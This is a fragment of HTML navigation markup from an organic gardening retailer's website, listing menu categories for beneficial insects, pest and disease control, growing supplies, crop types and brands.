                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
